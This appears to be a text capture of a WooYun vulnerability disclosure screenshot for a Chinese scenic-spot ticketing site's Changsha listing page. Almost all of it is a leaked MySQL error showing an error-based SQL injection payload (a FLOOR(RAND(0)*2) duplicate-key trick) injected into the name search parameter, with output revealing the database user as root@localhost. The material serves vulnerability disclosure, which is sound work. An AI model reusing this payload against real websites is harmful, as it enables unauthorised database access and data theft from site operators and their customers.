 全国景点 景点列表 - 长沙
/view/list-0-0-0-0-0-0-1.html
Error:Duplicate entry '|root@localhost|1' for key 'group_key'
Errno:1062
SQL::SELECT `s`.* , `t`.`weekdayPrice` as 'price' , `t`.`marketPrice` as 'marketPrice' , `p`.`name` as
`coverName`,(select count('id') from `my_order_scenic` where `scenicId` = `s`.`id`) as 'orderCount'
FROM `my_scenic` `s` LEFT JOIN (select `id`,`scenicId`,min(`weekdayPrice`)
`weekdayPrice`,min(`marketPrice`) `marketPrice` from `my_scenic_ticket` where `isdel`='0' group by
scenicId) `t` ON `s`.id = `t`.`scenicId` LEFT JOIN `my_photo` `p` ON `p`.`id` = `s`.`cover` WHERE
`s`.`isdel` = 0 AND 1 = 1 AND `s`.`name` like '%1%' AND (SELECT 4965 FROM(SELECT COUNT(*),CONCAT(0x7c,
(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='%' AND `s`.`status` = '已审核' GROUP BY
`s`.`id` ORDER BY updateData DESC
www.wooyun.org